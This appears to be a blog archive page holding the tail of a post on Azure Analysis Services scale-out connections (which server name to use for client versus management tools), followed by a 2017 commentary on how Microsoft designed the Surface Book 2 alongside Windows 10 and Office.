Synchronization can also be triggered programmatically by using the Azure Analysis Services REST API.

Connections


On your server's overview page, there are two server names. Once you configure scale-out for a server, you will need to specify the appropriate server name depending on the connection type.

For end-user client connections like Power BI Desktop, Excel and custom apps, use Server name.

For SSMS, SSDT, and connection strings in PowerShell, Azure Function apps, and AMO, use Management server name. The management server name includes a special :rw (read-write) qualifier.

Data Warehouse, Business Intelligence, Azure Analysis Services, Microsoft Azure

Thursday, 2 November 2017

Windows 10 Update: How Microsoft is thinking differently about hardware and software

If you buy into Microsoft's telling of the story, the two were designed hand-in-hand (along with the latest Office ProPlus release).

Credit: Microsoft

When crafting the Surface Book 2, which Microsoft announced today, October 17, the Windows and Devices Group worked with the Office team to create a platform that would appeal to "creators" of all kinds, from coders, to data scientists, to gamers, to productivity workers, according to company officials.

How and why did they do that?

Microsoft execs said they know from telemetry data that the Surface Book is Microsoft's device where Office is used most per week. So in crafting Surface Book 2, Microsoft wanted to make sure the newest Surface device would include lots of ways to bring the pen to life for productivity workers.

Another example: Because performance matters a lot to those trying to harness and process big data, the Windows and Devices Group made sure to maximize processing capability of Surface Book 2. Ditto for professional engineers, gamers and those interested in crafting mixed-reality solutions.

(Now that "Fall Creators Update" name for Windows 10 makes a tiny bit more sense.)

"We designed the Surface Book 2 for creators," said Panos Panay, the head of hardware in Microsoft's Windows and Devices Group. "This is a laptop for people who want to create the future."

Microsoft is building Windows and hardware these days in a fundamentally different way than it has previously, Panay told a bunch of us reporters last week during a briefing on the company's new Surface Book 2. He said the team thinks about its hardware as "building a stage for the software," as Microsoft CEO Satya Nadella likes to say.

Unsurprisingly, Panay and his team pooh-poohed recent industry analyst and OEM claims that Microsoft is readying its exit from the hardware business within the next couple of years. They said Microsoft execs are all-in with the idea that companies need to control the end-to-end hardware/software experience.

I believe that Microsoft is using its Surface devices and Office software to try to keep Windows a relevant and revenue-making part of the company. The underlying concept seems to be: Find markets where people still want and need to use PCs, not tablets or phones, for certain computing tasks and cater to them.

Because Microsoft execs want to push the message that the company is a leader in machine learning, they talk about Surface Book 2 running Windows 10 as the ideal machine-learning workhorse. Because gaming remains a key focus for the company, Surface 2 also can be users' souped-up gaming PC, officials stressed during our briefing. Want a PC that's ideal for creating/consuming mixed reality? Ta-da: Windows Mixed Reality headsets plus the Surface Book 2.

This new way of working inside the company didn't just start with the Surface Book 2 and Fall Creators Update. Microsoft's Surface Studio all-in-one launched in tandem with the original Windows 10 Creators Update. The Studio is a device optimized for design professionals, Apple's core audience.

And those first Surface Pro LTE Connected' PCs coming by the end of 2017? They seem like the perfect devices to be designated "Microsoft 365-powered," to me.

This joint design approach may help those of us in the Microsoft-watching business predict some of the new form factors coming from the company, going forward. Once we know the type of new features Microsoft is going to push hardest with "Redstone 4" coming in the Spring, we might be able to narrow down what type of new Surface device(s) may come along for the ride.

I'm putting in an an early vote for "Windows 10 Spring Productivity Update" for Redstone 4....